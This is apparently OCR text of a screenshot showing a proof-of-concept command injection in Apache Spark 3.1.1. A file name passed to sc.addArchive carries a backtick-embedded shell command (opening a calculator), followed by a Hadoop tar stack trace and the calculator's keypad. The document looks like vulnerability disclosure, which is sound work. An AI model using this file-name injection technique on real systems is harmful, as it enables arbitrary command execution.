 trganda — spark-shell — spark-shell — java ◂ spark-shell — 119×24
     / __/__  ___ _____/ /__
    _\ \/ _ \/ _ `/ __/  '_/
   /___/ .__/\_,_/_/ /_/\_\   version 3.1.1
      /_/
Using Scala version 2.12.10 (OpenJDK 64-Bit Server VM, Java 1.8.0_312)
Type in expressions to have them evaluated.
Type :help for more information.
[scala> val tarFile = sc.addArchive("/Users/trganda/`open -a calculator`&&poc.tar")                                     ]
org.apache.hadoop.util.Shell$ExitCodeException: tar: Error opening archive: Error reading '/private/var/folders/fm/xrz9
qhzj5snf0s3btxb3jw280000gn/T/spark-e3566443-50c7-4524-99e9-5b350931bfaf/'
  at org.apache.hadoop.util.Shell.runCommand(Shell.java:585)
  at org.apache.hadoop.util.Shell.run(Shell.java:482)
  at org.apache.hadoop.util.Shell$ShellCommandExecutor.execute(Shell.java:776)
  at org.apache.hadoop.fs.FileUtil.unTarUsingTar(FileUtil.java:675)
  at org.apache.hadoop.fs.FileUtil.unTar(FileUtil.java:651)
  at org.apache.spark.util.Utils$.unpack(Utils.scala:587)
  at org.apache.spark.SparkContext.addFile(SparkContext.scala:1653)
  at org.apache.spark.SparkContext.addArchive(SparkContext.scala:1554)
  ... 47 elided
scala>
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =